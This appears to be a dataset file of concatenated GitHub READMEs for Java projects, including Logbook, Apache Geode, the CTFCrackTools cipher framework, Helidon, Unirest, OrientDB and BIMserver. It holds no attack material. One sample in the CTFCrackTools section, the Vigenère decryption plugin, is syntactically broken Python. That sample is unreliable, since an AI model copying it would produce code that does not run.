| `FilterRegistrationBean` | `logbookFilter` | Based on `LogbookFilter` |
| `Logbook` | | Based on condition, filters, formatter and writer |
| `Predicate<HttpRequest>` | `requestCondition` | No filter; is later combined with `logbook.exclude` and `logbook.exclude` |
| `HeaderFilter` | | Based on `logbook.obfuscate.headers` |
| `PathFilter` | | Based on `logbook.obfuscate.paths` |
| `QueryFilter` | | Based on `logbook.obfuscate.parameters` |
| `BodyFilter` | | `BodyFilters.defaultValue()`, see [filtering](#filtering) |
| `RequestFilter` | | `RequestFilters.defaultValue()`, see [filtering](#filtering) |
| `ResponseFilter` | | `ResponseFilters.defaultValue()`, see [filtering](#filtering) |
| `Strategy` | | `DefaultStrategy` |
| `AttributeExtractor` | | `NoOpAttributeExtractor` |
| `Sink` | | `DefaultSink` |
| `HttpLogFormatter` | | `JsonHttpLogFormatter` |
| `HttpLogWriter` | | `DefaultHttpLogWriter` |
Multiple filters are merged into one.
#### Autoconfigured beans from `logbook-spring`
Some classes from `logbook-spring` are included in the auto configuration.
You can autowire `LogbookClientHttpRequestInterceptor` with code like:
```java
private final RestTemplate restTemplate;
MyClient(RestTemplateBuilder builder, LogbookClientHttpRequestInterceptor interceptor){
this.restTemplate = builder
.additionalInterceptors(interceptor)
.build();
}
```
#### Configuration
The following tables show the available configuration (sorted alphabetically):
| Configuration | Description | Default |
|------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------|
| `logbook.attribute-extractors` | List of [AttributeExtractor](#attribute-extractor)s, including configurations such as `type` (currently `JwtFirstMatchingClaimExtractor` or `JwtAllMatchingClaimsExtractor`), `claim-names` and `claim-key`. | `[]` |
| `logbook.filter.enabled` | Enable the [`LogbookFilter`](#servlet) | `true` |
| `logbook.filter.form-request-mode` | Determines how [form requests](#form-requests) are handled | `body` |
| `logbook.filters.body.default-enabled` | Enables/disables default body filters that are collected by java.util.ServiceLoader | `true` |
| `logbook.format.style` | [Formatting style](#formatting) (`http`, `json`, `curl` or `splunk`) | `json` |
| `logbook.httpclient.decompress-response` | Enables/disables additional decompression process for HttpClient with gzip encoded body (to logging purposes only). This means extra decompression and possible performance impact. | `false` (disabled) |
| `logbook.minimum-status` | Minimum status to enable logging (`status-at-least` and `body-only-if-status-at-least`) | `400` |
| `logbook.obfuscate.headers` | List of header names that need obfuscation | `[Authorization]` |
| `logbook.obfuscate.json-body-fields` | List of JSON body fields to be obfuscated | `[]` |
| `logbook.obfuscate.parameters` | List of parameter names that need obfuscation | `[access_token]` |
| `logbook.obfuscate.paths` | List of paths that need obfuscation. Check [Filtering](#filtering) for syntax. | `[]` |
| `logbook.obfuscate.replacement` | A value to be used instead of an obfuscated one | `XXX` |
| `logbook.predicate.include` | Include only certain paths and methods (if defined) | `[]` |
| `logbook.predicate.exclude` | Exclude certain paths and methods (overrides `logbook.preidcates.include`) | `[]` |
| `logbook.secure-filter.enabled` | Enable the [`SecureLogbookFilter`](#servlet) | `true` |
| `logbook.strategy` | [Strategy](#strategy) (`default`, `status-at-least`, `body-only-if-status-at-least`, `without-body`) | `default` |
| `logbook.write.chunk-size` | Splits log lines into smaller chunks of size up-to `chunk-size`. | `0` (disabled) |
| `logbook.write.max-body-size` | Truncates the body up to `max-body-size` and appends `...`. <br/> :warning: Logbook will still buffer the full body, if the request is eligible for logging, regardless of the `logbook.write.max-body-size` value | `-1` (disabled) |
##### Example configuration
```yaml
logbook:
predicate:
include:
- path: /api/**
methods:
- GET
- POST
- path: /actuator/**
exclude:
- path: /actuator/health
- path: /api/admin/**
methods:
- POST
filter.enabled: true
secure-filter.enabled: true
format.style: http
strategy: body-only-if-status-at-least
minimum-status: 400
obfuscate:
headers:
- Authorization
- X-Secret
parameters:
- access_token
- password
write:
chunk-size: 1000
attribute-extractors:
- type: JwtFirstMatchingClaimExtractor
claim-names: [ "sub", "subject" ]
claim-key: Principal
- type: JwtAllMatchingClaimsExtractor
claim-names: [ "sub", "iat" ]
```
### logstash-logback-encoder
For basic Logback configuraton
```
<appender name="STDOUT" class="ch.qos.logback.core.ConsoleAppender">
<encoder class="net.logstash.logback.encoder.LogstashEncoder"/>
</appender>
```
configure Logbook with a `LogstashLogbackSink`
```
HttpLogFormatter formatter = new JsonHttpLogFormatter();
LogstashLogbackSink sink = new LogstashLogbackSink(formatter);
```
for outputs like
```
{
"@timestamp" : "2019-03-08T09:37:46.239+01:00",
"@version" : "1",
"message" : "GET http://localhost/test?limit=1",
"logger_name" : "org.zalando.logbook.Logbook",
"thread_name" : "main",
"level" : "TRACE",
"level_value" : 5000,
"http" : {
// logbook request/response contents
}
}
```
#### Customizing default Logging Level
You have the flexibility to customize the default logging level by initializing `LogstashLogbackSink` with a specific level. For instance:
```
LogstashLogbackSink sink = new LogstashLogbackSink(formatter, Level.INFO);
```
## Known Issues
1. The Logbook Servlet Filter interferes with downstream code using `getWriter` and/or `getParameter*()`. See [Servlet](#servlet) for more details.
2. The Logbook Servlet Filter does **NOT** support `ERROR` dispatch. You're strongly encouraged to not use it to produce error responses.
## Getting Help with Logbook
If you have questions, concerns, bug reports, etc., please file an issue in this repository's [Issue Tracker](https://github.com/zalando/logbook/issues).
## Getting Involved/Contributing
To contribute, simply make a pull request and add a brief description (1-2 sentences) of your addition or change. For
more details, check the [contribution guidelines](.github/CONTRIBUTING.md).
## Alternatives
- [Apache HttpClient Wire Logging](http://hc.apache.org/httpcomponents-client-4.5.x/logging.html)
- Client-side only
- Apache HttpClient exclusive
- Support for HTTP bodies
- [Spring Boot Access Logging](http://docs.spring.io/spring-boot/docs/current/reference/htmlsingle/#howto-configure-accesslogs)
- Spring application only
- Server-side only
- Tomcat/Undertow/Jetty exclusive
- **No** support for HTTP bodies
- [Tomcat Request Dumper Filter](https://tomcat.apache.org/tomcat-7.0-doc/config/filter.html#Request_Dumper_Filter)
- Server-side only
- Tomcat exclusive
- **No** support for HTTP bodies
- [logback-access](http://logback.qos.ch/access.html)
- Server-side only
- Any servlet container
- Support for HTTP bodies
## Credits and References

[*Grand Turk, a replica of a three-masted 6th rate frigate from Nelson's days - logbook and charts*](https://commons.wikimedia.org/wiki/File:Grand_Turk(34).jpg)
by [JoJan](https://commons.wikimedia.org/wiki/User:JoJan) is licensed under a
[Creative Commons (Attribution-Share Alike 3.0 Unported)](http://creativecommons.org/licenses/by-sa/3.0/).
| 0 |
apache/geode | Apache Geode | 2015-04-30T07:00:05Z | null | <div align="center">
[](http://geode.apache.org)
[](https://concourse.apachegeode-ci.info/teams/main/pipelines/apache-develop-main) [](https://www.apache.org/licenses/LICENSE-2.0) [](http://search.maven.org/#search%7Cga%7C1%7Cg%3A%22org.apache.geode%22) [](https://formulae.brew.sh/formula/apache-geode) [](https://hub.docker.com/r/apachegeode/geode/) [](https://lgtm.com/projects/g/apache/geode/alerts/) [](https://lgtm.com/projects/g/apache/geode/context:java) [](https://lgtm.com/projects/g/apache/geode/context:javascript) [](https://lgtm.com/projects/g/apache/geode/context:python)
</div>
## Contents
1. [Overview](#overview)
2. [How to Get Apache Geode](#obtaining)
3. [Main Concepts and Components](#concepts)
4. [Location of Directions for Building from Source](#building)
5. [Geode in 5 minutes](#started)
6. [Application Development](#development)
7. [Documentation](https://geode.apache.org/docs/)
8. [Wiki](https://cwiki.apache.org/confluence/display/GEODE/Index)
9. [How to Contribute](https://cwiki.apache.org/confluence/display/GEODE/How+to+Contribute)
10. [Export Control](#export)
## <a name="overview"></a>Overview
[Apache Geode](http://geode.apache.org/) is
a data management platform that provides real-time, consistent access to
data-intensive applications throughout widely distributed cloud architectures.
Apache Geode pools memory, CPU, network resources, and optionally local disk
across multiple processes to manage application objects and behavior. It uses
dynamic replication and data partitioning techniques to implement high
availability, improved performance, scalability, and fault tolerance. In
addition to being a distributed data container, Apache Geode is an in-memory
data management system that provides reliable asynchronous event notifications
and guaranteed message delivery.
Apache Geode is a mature, robust technology originally developed by GemStone
Systems. Commercially available as GemFire™, it was first deployed in the
financial sector as the transactional, low-latency data engine used in Wall
Street trading platforms. Today Apache Geode technology is used by hundreds of
enterprise customers for high-scale business applications that must meet low
latency and 24x7 availability requirements.
## <a name="obtaining"></a>How to Get Apache Geode
You can download Apache Geode from the
[website](https://geode.apache.org/releases/), run a Docker
[image](https://hub.docker.com/r/apachegeode/geode/), or install with
[Homebrew](https://formulae.brew.sh/formula/apache-geode) on OSX. Application developers
can load dependencies from [Maven
Central](https://search.maven.org/#search%7Cga%7C1%7Cg%3A%22org.apache.geode%22).
Maven
```xml
<dependencies>
<dependency>
<groupId>org.apache.geode</groupId>
<artifactId>geode-core</artifactId>
<version>$VERSION</version>
</dependency>
</dependencies>
```
Gradle
```groovy
dependencies {
compile "org.apache.geode:geode-core:$VERSION"
}
```
## <a name="concepts"></a>Main Concepts and Components
_Caches_ are an abstraction that describe a node in an Apache Geode distributed
system.
Within each cache, you define data _regions_. Data regions are analogous to
tables in a relational database and manage data in a distributed fashion as
name/value pairs. A _replicated_ region stores identical copies of the data on
each cache member of a distributed system. A _partitioned_ region spreads the
data among cache members. After the system is configured, client applications
can access the distributed data in regions without knowledge of the underlying
system architecture. You can define listeners to receive notifications when
data has changed, and you can define expiration criteria to delete obsolete
data in a region.
_Locators_ provide clients with both discovery and server load balancing
services. Clients are configured with locator information, and the locators
maintain a dynamic list of member servers. The locators provide clients with
connection information to a server.
Apache Geode includes the following features:
* Combines redundancy, replication, and a "shared nothing" persistence
architecture to deliver fail-safe reliability and performance.
* Horizontally scalable to thousands of cache members, with multiple cache
topologies to meet different enterprise needs. The cache can be
distributed across multiple computers.
* Asynchronous and synchronous cache update propagation.
* Delta propagation distributes only the difference between old and new
versions of an object (delta) instead of the entire object, resulting in
significant distribution cost savings.
* Reliable asynchronous event notifications and guaranteed message delivery
through optimized, low latency distribution layer.
* Data awareness and real-time business intelligence. If data changes as
you retrieve it, you see the changes immediately.
* Integration with Spring Framework to speed and simplify the development
of scalable, transactional enterprise applications.
* JTA compliant transaction support.
* Cluster-wide configurations that can be persisted and exported to other
clusters.
* Remote cluster management through HTTP.
* REST APIs for REST-enabled application development.
* Rolling upgrades may be possible, but they will be subject to any
limitations imposed by new features.
## <a name="building"></a>Building this Release from Source
See [BUILDING.md](./BUILDING.md) for
instructions on how to build the project.
## <a name="testing"></a>Running Tests
See [TESTING.md](./TESTING.md) for
instructions on how to run tests.
## <a name="started"></a>Geode in 5 minutes
Geode requires installation of JDK version 1.8. After installing Apache Geode,
start a locator and server:
```console
$ gfsh
gfsh> start locator
gfsh> start server
```
Create a region:
```console
gfsh> create region --name=hello --type=REPLICATE
```
Write a client application (this example uses a [Gradle](https://gradle.org)
build script):
_build.gradle_
```groovy
apply plugin: 'java'
apply plugin: 'application'
mainClassName = 'HelloWorld'
repositories { mavenCentral() }
dependencies {
compile 'org.apache.geode:geode-core:1.4.0'
runtime 'org.slf4j:slf4j-log4j12:1.7.24'
}
```
_src/main/java/HelloWorld.java_
```java
import java.util.Map;
import org.apache.geode.cache.Region;
import org.apache.geode.cache.client.*;
public class HelloWorld {
public static void main(String[] args) throws Exception {
ClientCache cache = new ClientCacheFactory()
.addPoolLocator("localhost", 10334)
.create();
Region<String, String> region = cache
.<String, String>createClientRegionFactory(ClientRegionShortcut.CACHING_PROXY)
.create("hello");
region.put("1", "Hello");
region.put("2", "World");
for (Map.Entry<String, String> entry : region.entrySet()) {
System.out.format("key = %s, value = %s\n", entry.getKey(), entry.getValue());
}
cache.close();
}
}
```
Build and run the `HelloWorld` example:
```console
$ gradle run
```
The application will connect to the running cluster, create a local cache, put
some data in the cache, and print the cached data to the console:
```console
key = 1, value = Hello
key = 2, value = World
```
Finally, shutdown the Geode server and locator:
```console
gfsh> shutdown --include-locators=true
```
For more information see the [Geode
Examples](https://github.com/apache/geode-examples) repository or the
[documentation](https://geode.apache.org/docs/).
## <a name="development"></a>Application Development
Apache Geode applications can be written in these client technologies:
* Java [client](https://geode.apache.org/docs/guide/18/topologies_and_comm/cs_configuration/chapter_overview.html)
or [peer](https://geode.apache.org/docs/guide/18/topologies_and_comm/p2p_configuration/chapter_overview.html)
* [REST](https://geode.apache.org/docs/guide/18/rest_apps/chapter_overview.html)
* [Memcached](https://cwiki.apache.org/confluence/display/GEODE/Moving+from+memcached+to+gemcached)
The following libraries are available external to the Apache Geode project:
* [Spring Data GemFire](https://projects.spring.io/spring-data-gemfire/)
* [Spring Cache](https://docs.spring.io/spring/docs/current/spring-framework-reference/html/cache.html)
* [Python](https://github.com/gemfire/py-gemfire-rest)
## <a name="export"></a>Export Control
This distribution includes cryptographic software.
The country in which you currently reside may have restrictions
on the import, possession, use, and/or re-export to another country,
of encryption software. BEFORE using any encryption software,
please check your country's laws, regulations and policies
concerning the import, possession, or use, and re-export of
encryption software, to see if this is permitted.
See <http://www.wassenaar.org/> for more information.
The U.S. Government Department of Commerce, Bureau of Industry and Security (BIS),
has classified this software as Export Commodity Control Number (ECCN) 5D002.C.1,
which includes information security software using or performing
cryptographic functions with asymmetric algorithms.
The form and manner of this Apache Software Foundation distribution makes
it eligible for export under the License Exception
ENC Technology Software Unrestricted (TSU) exception
(see the BIS Export Administration Regulations, Section 740.13)
for both object code and source code.
The following provides more details on the included cryptographic software:
* Apache Geode is designed to be used with
[Java Secure Socket Extension](https://docs.oracle.com/javase/8/docs/technotes/guides/security/jsse/JSSERefGuide.html) (JSSE) and
[Java Cryptography Extension](https://docs.oracle.com/javase/8/docs/technotes/guides/security/crypto/CryptoSpec.html) (JCE).
The [JCE Unlimited Strength Jurisdiction Policy](https://www.oracle.com/technetwork/java/javase/downloads/jce8-download-2133166.html)
may need to be installed separately to use keystore passwords with 7 or more characters.
* Apache Geode links to and uses [OpenSSL](https://www.openssl.org/) ciphers.
| 0 |
0Chencc/CTFCrackTools | China's first CTFTools framework.中国国内首个CTF工具框架,旨在帮助CTFer快速攻克难关 | 2016-08-26T08:19:35Z | null | # CTFcrackTools-V4.0
[](https://travis-ci.org/0Chencc/CTFCrackTools)
[](https://github.com/0Chencc/CTFCrackTools/releases/latest)
[](https://raw.githubusercontent.com/0Chencc/CTFCrackTools/master/doc/LICENSE)
[](https://github.com/0Chencc/CTFCrackTools/releases)
[](https://github.com/0Chencc/CTFCrackTools/)
作者:林晨(0chen)
米斯特安全官网:http://www.acmesec.cn/
本工具已经可以作为burp插件导入,仓库地址:[DaE](https://github.com/0Chencc/DaE)
[请我喝一杯咖啡☕️](#要饭环节)
## 疑难解答
跳转到:[https://github.com/0Chencc/CTFCrackTools/wiki/FAQ](https://github.com/0Chencc/CTFCrackTools/wiki/FAQ)
## 界面介绍
主页面

添加插件

## 框架介绍
使用kotlin与java混合开发
这大概是国内首个应用于CTF的工具框架。
可以被应用于CTF中的Crypto,Misc...
内置目前主流密码(包括但不限于维吉利亚密码,凯撒密码,栅栏密码······)
用户可自主编写插件,但仅支持Python编写插件。编写方法也极为简单。(由于Jython自身的原因,暂时无法支持Python3)
在导入插件的时候一定要记得确认jython文件已经加载。
我们附带了一些插件在[现成插件](https://github.com/0Chencc/CTFCrackTools/tree/master/%E7%8E%B0%E6%88%90%E6%8F%92%E4%BB%B6)可供用户的使用
该项目一直在增强,这一次的重置只保留了部分核心代码,而将UI及优化代码重构,使这个框架支持更多功能。
项目地址:[https://github.com/0Chencc/CTFCrackTools](https://github.com/0Chencc/CTFCrackTools)
下载编译好的版本:[releases](https://github.com/0Chencc/CTFCrackTools/releases/)
## 插件编写

```Python
#-*- coding:utf-8 -*-
#一个函数调用的demo
def main(input,a):
return 'input is %s,key is %s'%(input,a)
#我们希望能将插件开发者的信息存入程序中,所以需要定义author_info来进行开发者信息的注册
def author_info():
info = {
"author":"0chen",
"name":"test_version",
"key":["a"],
"describe":"plugin describe"
}
return info
```
现在来具体讲下这些插件的用法,具体应该将下框架的调用方法。
**函数:** main
**描述:** 这个是程序调用插件时调用的函数。
定义:
```python
def main(input):
return 'succ'
```
**函数:** author_info
**描述:** 我们希望能将插件开发者的信息存入程序中,所以需要定义author_info来进行开发者信息的注册
**author:** 作者信息
**name:** 插件名称
**key:** 考虑到会有某些特定的密码需要key,有时候需要多个key。所以可以注册key的信息,当程序调用的时候会进行弹框。
**describe:** 这个地方是插件的描述。由于python2的原因,似乎对中文的支持不是很全,建议大家使用英文来进行描述。
定义:
```python
def author_info():
info = {
"author":"0chen",
"name":"test_version",
"key":["a"],
"describe":"plugin describe"
}
return info
```
**因为工具调用其实就是通过def mian(input)传入数据然后获取return的数据。**
```Python
#!/usr/bin/env python
# -*- coding: utf-8 -*-
def vigenereDecrypto(ciphertext,key):
ascii='ABCDEFGHIJKLMNOPQRSTUVWXYZ'
keylen=len(key)
ctlen=len(ciphertext)
plaintext = ''
i = 0
while i < ctlen:
j = i % keylen
k = ascii.index(key[j])
m = ascii.index(ciphertext[i])
if m < k:
m += 26
plaintext += ascii[m-k]
i += 1
return plaintext
def author_info:
info = {
'name':'VigenereDecrypto',
'author':'naiquan',
'key':'key',
'describe':'VigenereDecrypto'
}
def main(input,key):
return vigenereDecrypto(input.replace(" ","").upper(),key.replace(" ","").upper())
```
多参数调用demo(注册传入函数只需要以string数组的形式注册即可,如demo所示)
```python
#-*- coding:utf-8 -*-
#多参数调用的demo
#abd分别为需要传入参数,基本上没有参数限制(没测过)
def main(input,a,b,c):
return 'input is %s,key a is %s,key b is %s,key c is %s'%(input,a,b,c)
#我们希望能将插件开发者的信息存入程序中,所以需要定义author_info来进行开发者信息的注册
def author_info():
info = {
"author":"0chen",
"name":"test_version",
"key":["a","b","c"],
"describe":"plugin describe"
}
return info
```
## 作者的碎碎念
作为一款自从2016年发布至今的工具,由于发布的时候,彼时作者在读高中,没有时间也没有能力去更新这样一款受众颇多的工具,这款工具到至今我收到了许多ctf初学者的感谢,因为近两年一直忙于生计,很难有时间去顾及到这款工具的发展,但是仍然会有许多朋友来联系我的qq和微信,对这款工具的发展提出宝贵的意见,这也是我时不时更新的动力。
我发现国内很多厂商都将这款工具作为ctf必备的工具加入到工具包中,非常感谢这些朋友的抬爱,也因为他们我的工具才能有上万人在使用。ctf圈子的氛围日益增长,希望这款工具也能跟随大家一直使用下去。
我在高二的时候参加了人生第一次ctf比赛,那时候被虐得体无完肤。当时我们留意到第一名在提交wp的时候也有这款工具的截图,让我非常开心。我希望这款工具能伴随各位ctfer的成长,如果有什么做得不够好的地方,欢迎大家在github的issue提供宝贵的意见,在力所能及的范围内我一定会采纳。
会一直坚持开源,也欢迎各位厂商继续采用我的工具作为新手必备的工具,感谢大家!
另外:米斯特安全团队一直在寻找优秀的CTF选手,如果有打算来我们团队发展的朋友可以联系邮箱:admin@hi-ourlife.com
## 旧版本
旧版本与新版本的差别仅仅在于ui的差别,最新的4.0版本抛弃了3.0被大家诟病的ui,并且在2.0也就是调查发现比较喜欢的版本的基础上进行了ui的美化,我认为旧版本已没有存在的必要,所以将项目设置为private,如果呼声过高我会重新开放。感谢大家。
~~[https://github.com/Acmesec/CTFCrackTools-V2](https://github.com/Acmesec/CTFCrackTools-V2)~~
## 要饭环节
我司承接各类安全培训以及渗透测试,可联系admin[#]hi-ourlife.com

| 0 |
helidon-io/helidon | Java libraries for writing microservices | 2018-08-27T11:03:52Z | null | <p align="center">
<img src="./etc/images/Primary_logo_blue.png">
</p>
<p align="center">
<a href="https://github.com/heldon-io/helidon/tags">
<img src="https://img.shields.io/github/tag/helidon-io/helidon.svg" alt="latest version">
</a>
<a href="https://github.com/helidon-io/helidon/issues">
<img src="https://img.shields.io/github/issues/helidon-io/helidon.svg" alt="latest version">
</a>
<a href="https://twitter.com/intent/follow?screen_name=helidon_project">
<img src="https://img.shields.io/twitter/follow/helidon_project.svg?style=social&logo=twitter" alt="follow on Twitter">
</a>
</p>
# Helidon: Java Libraries for Microservices
Project Helidon is a set of Java Libraries for writing microservices.
Helidon supports two programming models:
* Helidon MP: [MicroProfile 6.0](https://github.com/eclipse/microprofile/releases/tag/6.0)
* Helidon SE: a small, functional style API
In either case your application is a Java SE program running on the
new Helidon Níma WebServer that has been written from the ground up to
use Java 21 Virtual Threads. With Helidon 4 you get the high throughput of a reactive server with the simplicity of thread-per-request style programming.
The Helidon SE API in Helidon 4 has changed significantly from Helidon 3. The use of virtual threads has enabled these APIs to change from asynchronous to blocking. This results in much simpler code that is easier to write, maintain, debug and understand. Earlier Helidon SE code will require modification to run on these new APIs. For more information see the [Helidon SE Upgrade Guide](https://helidon.io/docs/v4/#/se/guides/upgrade_4x).
Helidon 4 supports MicroProfile 6. This means your existing Helidon MP 3.x applications will run on Helidon 4 with only minor modifications. And since Helidon’s MicroProfile server is based on the new Níma WebServer you get all the benefits of running on virtual threads. For more information see the [Helidon MP Upgrade Guide](https://helidon.io/docs/v4/#/mp/guides/upgrade_4x).
New to Helidon? Then jump in and [get started](https://helidon.io/docs/v4/#/about/prerequisites).
Java 21 is required to use Helidon 4.
## License
Helidon is available under Apache License 2.0.
## Documentation
Latest documentation and javadocs are available at <https://helidon.io/docs/latest>.
Helidon White Paper is available [here](https://www.oracle.com/a/ocom/docs/technical-brief--helidon-report.pdf).
## Get Started
See Getting Started at <https://helidon.io>.
## Downloads / Accessing Binaries
There are no Helidon downloads. Just use our Maven releases (GroupID `io.helidon`).
See Getting Started at <https://helidon.io>.
## Helidon CLI
macOS:
```bash
curl -O https://helidon.io/cli/latest/darwin/helidon
chmod +x ./helidon
sudo mv ./helidon /usr/local/bin/
```
Linux:
```bash
curl -O https://helidon.io/cli/latest/linux/helidon
chmod +x ./helidon
sudo mv ./helidon /usr/local/bin/
```
Windows:
```bat
PowerShell -Command Invoke-WebRequest -Uri "https://helidon.io/cli/latest/windows/helidon.exe" -OutFile "C:\Windows\system32\helidon.exe"
```
See this [document](HELIDON-CLI.md) for more info.
## Build
You need JDK 21 to build Helidon 4.
You also need Maven. We recommend 3.8.0 or newer.
**Full build**
```bash
$ mvn install
```
**Checkstyle**
```bash
# cd to the component you want to check
$ mvn validate -Pcheckstyle
```
**Copyright**
```bash
# cd to the component you want to check
$ mvn validate -Pcopyright
```
**Spotbugs**
```bash
# cd to the component you want to check
$ mvn verify -Pspotbugs
```
**Documentatonn**
```bash
# At the root of the project
$ mvn site
```
**Build Scripts**
Build scripts are located in `etc/scripts`. These are primarily used by our pipeline,
but a couple are handy to use on your desktop to verify your changes.
* `copyright.sh`: Run a full copyright check
* `checkstyle.sh`: Run a full style check
## Get Help
* See the [Helidon FAQ](https://github.com/oracle/helidon/wiki/FAQ)
* Ask questions on Stack Overflow using the [helidon tag](https://stackoverflow.com/tags/helidon)
* Join us on Slack: [#helidon-users](http://slack.helidon.io)
## Get Involved
* Learn how to [contribute](CONTRIBUTING.md)
* See [issues](https://github.com/oracle/helidon/issues) for issues you can help with
## Stay Informed
* Twitter: [@helidon_project](https://twitter.com/helidon_project)
* Blog: [Helidon on Medium](https://medium.com/helidon)
| 0 |
Kong/unirest-java | Unirest in Java: Simplified, lightweight HTTP client library. | 2011-04-11T21:19:53Z | null | # Unirest for Java
[](https://github.com/kong/unirest-java/actions)
[](https://maven-badges.herokuapp.com/maven-central/com.kong/unirest-java)
[](http://www.javadoc.io/doc/com.konghq/unirest-java)
## Unirest 4
Unirest 4 is build on modern Java standards, and as such requires at least Java 11.
Unirest 4's dependencies are fully modular, and have been moved to new Maven coordinates to avoid conflicts with the previous versions.
You can use a maven bom to manage the modules:
### Install With Maven
```xml
<dependencyManagement>
<dependencies>
<!-- https://mvnrepository.com/artifact/com.konghq/unirest-java-bom -->
<dependency>
<groupId>com.konghq</groupId>
<artifactId>unirest-java-bom</artifactId>
<version>4.4.0</version>
<type>pom</type>
<scope>import</scope>
</dependency>
</dependencies>
</dependencyManagement>
<dependencies>
<!-- https://mvnrepository.com/artifact/com.konghq/unirest-java-core -->
<dependency>
<groupId>com.konghq</groupId>
<artifactId>unirest-java-core</artifactId>
</dependency>
<!-- pick a JSON module if you want to parse JSON include one of these: -->
<!-- Google GSON -->
<dependency>
<groupId>com.konghq</groupId>
<artifactId>unirest-modules-gson</artifactId>
</dependency>
<!-- OR maybe you like Jackson better? -->
<dependency>
<groupId>com.konghq</groupId>
<artifactId>unirest-modules-jackson</artifactId>
</dependency>
</dependencies>
```
#### 🚨 Attention JSON users 🚨
Under Unirest 4, core no longer comes with ANY transient dependencies, and because Java itself lacks a JSON parser you MUST declare a JSON implementation if you wish to do object mappings or use Json objects.
## Upgrading from Previous Versions
See the [Upgrade Guide](UPGRADE_GUIDE.md)
## ChangeLog
See the [Change Log](CHANGELOG.md) for recent changes.
## Documentation
Our [Documentation](http://kong.github.io/unirest-java/)
## Unirest 3
### Maven
```xml
<!-- Pull in as a traditional dependency -->
<dependency>
<groupId>com.konghq</groupId>
<artifactId>unirest-java</artifactId>
<version>3.14.1</version>
</dependency>
```
| 0 |
orientechnologies/orientdb | OrientDB is the most versatile DBMS supporting Graph, Document, Reactive, Full-Text and Geospatial models in one Multi-Model product. OrientDB can run distributed (Multi-Master), supports SQL, ACID Transactions, Full-Text indexing and Reactive Queries. | 2012-12-09T20:33:47Z | null | ## OrientDB
[](https://opensource.org/licenses/Apache-2.0)
[](https://api.reuse.software/info/github.com/orientechnologies/orientdb)
------
## What is OrientDB?
**OrientDB** is an Open Source Multi-Model [NoSQL](http://en.wikipedia.org/wiki/NoSQL) DBMS with the support of Native Graphs, Documents,
Full-Text search, Reactivity, Geo-Spatial and Object Oriented concepts. It's written in Java and it's amazingly fast.
No expensive run-time JOINs, connections are managed as persistent pointers between records.
You can traverse thousands of records in no time. Supports schema-less, schema-full and schema-mixed modes.
Has a strong security profiling system based on user, roles and predicate security and supports [SQL](https://orientdb.org/docs/3.1.x/sql/) amongst the query languages.
Thanks to the [SQL](https://orientdb.org/docs/3.1.x/sql/) layer it's straightforward to use for people skilled in the Relational world.
[Get started with OrientDB](http://orientdb.org/docs/3.2.x/gettingstarted/) |
[OrientDB Community Group](https://github.com/orientechnologies/orientdb/discussions) |
[Dev Updates](https://fosstodon.org/@orientdb) |
[Community Chat](https://matrix.to/#/#orientdb-community:matrix.org) .
## Is OrientDB a Relational DBMS?
No. OrientDB adheres to the [NoSQL](http://en.wikipedia.org/wiki/NoSQL) movement even though it supports [ACID Transactions](https://orientdb.org/docs/3.2.x/internals/Transactions.html) and
[SQL](https://orientdb.org/docs/3.2.x/sql/) as query language. In this way it's easy to start using it without having to learn too much new stuff.
## Easy to install and use
Yes. OrientDB is totally written in [Java](http://en.wikipedia.org/wiki/Java_%28programming_language%29) and can run on any platform without configuration and installation.
Do you develop with a language different than Java? No problem, look at the [Programming Language Binding](http://orientdb.org/docs/3.1.x/apis-and-drivers/).
## Main References
- [Documentation Version < 3.2.x](http://orientdb.org/docs/3.1.x/)
- For any questions visit the [OrientDB Community Group](https://github.com/orientechnologies/orientdb/discussions)
[Get started with OrientDB](http://orientdb.org/docs/3.2.x/gettingstarted/).
--------
## Contributing
For the guide to contributing to OrientDB checkout the [CONTRIBUTING.MD](https://github.com/orientechnologies/orientdb/blob/develop/CONTRIBUTING.md)
All the contribution are considered licensed under Apache-2 license if not stated otherwise.
--------
## Licensing
OrientDB is licensed by OrientDB LTD under the Apache 2 license. OrientDB relies on the following 3rd party libraries, which are compatible with the Apache license:
- Javamail: CDDL license (http://www.oracle.com/technetwork/java/faq-135477.html)
- java persistence 2.0: CDDL license
- JNA: Apache 2 (https://github.com/twall/jna/blob/master/LICENSE)
- Hibernate JPA 2.0 API: Eclipse Distribution License 1.0
- ASM: OW2
References:
- Apache 2 license (Apache2):
http://www.apache.org/licenses/LICENSE-2.0.html
- Common Development and Distribution License (CDDL-1.0):
http://opensource.org/licenses/CDDL-1.0
- Eclipse Distribution License (EDL-1.0):
http://www.eclipse.org/org/documents/edl-v10.php (http://www.eclipse.org/org/documents/edl-v10.php)
### Sponsors
[](http://www.softpedia.com/get/Internet/Servers/Database-Utils/OrientDB.shtml#status)
--------
### Reference
Recent architecture re-factoring and improvements are described in our [BICOD 2021](http://ceur-ws.org/Vol-3163/BICOD21_paper_3.pdf) paper:
```
@inproceedings{DBLP:conf/bncod/0001DLT21,
author = {Daniel Ritter and
Luigi Dell'Aquila and
Andrii Lomakin and
Emanuele Tagliaferri},
title = {OrientDB: {A} NoSQL, Open Source {MMDMS}},
booktitle = {Proceedings of the The British International Conference on Databases
2021, London, United Kingdom, March 28, 2022},
series = {{CEUR} Workshop Proceedings},
volume = {3163},
pages = {10--19},
publisher = {CEUR-WS.org},
year = {2021}
}
```
| 0 |
opensourceBIM/BIMserver | The open source BIMserver platform | 2013-05-08T14:55:01Z | null | BIMserver
=========
The Building Information Model server (short: BIMserver) enables you to store and manage the information of a construction (or other building related) project. Data is stored in the open data standard IFC. The BIMserver is not a fileserver, but it uses a model-driven architecture approach. This means that IFC data is stored as objects. You could see BIMserver as an IFC database, with special extra features like model checking, versioning, project structures, merging, etc. The main advantage of this approach is the ability to query, merge and filter the BIM-model and generate IFC output (i.e. files) on the fly.
Thanks to its multi-user support, multiple people can work on their own part of the dataset, while the complete dataset is updated on the fly. Other users can get notifications when the model (or a part of it) is updated.
BIMserver is built for developers. We've got a great wiki on https://github.com/opensourceBIM/BIMserver/wiki and are very active supporting developers on https://github.com/opensourceBIM/BIMserver/issues
(C) Copyright by the contributers / BIMserver.org
Licence: GNU Affero General Public License, version 3 (see http://www.gnu.org/licenses/agpl-3.0.html)
Beware: this project makes intensive use of several other projects with different licenses. Some plugins and libraries are published under a different license.
| 0 |
reactive-streams/reactive-streams-jvm | Reactive Streams Specification for the JVM | 2014-02-28T13:16:15Z | null | # Reactive Streams #
The purpose of Reactive Streams is to provide a standard for asynchronous stream processing with non-blocking backpressure.
The latest release is available on Maven Central as
```xml
<dependency>
<groupId>org.reactivestreams</groupId>
